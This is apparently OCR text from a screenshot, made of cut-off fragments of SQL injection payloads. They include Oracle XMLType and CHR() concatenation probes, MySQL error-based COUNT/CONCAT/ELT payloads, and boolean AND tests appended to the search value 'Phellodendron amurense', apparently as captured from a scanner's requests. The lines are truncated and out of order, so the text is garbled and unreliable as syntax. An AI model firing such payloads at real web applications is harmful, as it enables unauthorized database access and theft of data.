
3)||CHR(122)||CHR(106)||CHR(107)||CHR(113))||(SELECT
Type(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(1
='XaEn
Phellodendron+amurense'+AND+7919=6223+AND+'lShW'='
T,(SELECT+CHAR(113)+CHAR(122)+CHAR(106)+CHAR(107)
'NUQX'='NUQX
CT COUNT(*),CONCAT(0x717a6a6b71,(SELECT (ELT(2777=2777,1)
)||CHR(122)||CHR(106)||CHR(107)||CHR(113))||(SELECT (C
ECT CHAR(113)+CHAR(122)+CHAR(106)+CHAR(107)+CHAR(113)+(
M(SELECT+COUNT(*),CONCAT(0x717a6a6b71,(SELECT+(ELT(
3)||CHR(122)||CHR(106)||CHR(107)||CHR(113))||(SELEC
13)||CHR(122)||CHR(106)||CHR(107)||CHR(113))||(SEL
80'
(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(10
Phellodendron+amurense)+AND+6553=(SELECT+655
8263
NT,(SELECT+CHAR(113)+CHAR(122)+CHAR(106)+CHAR(10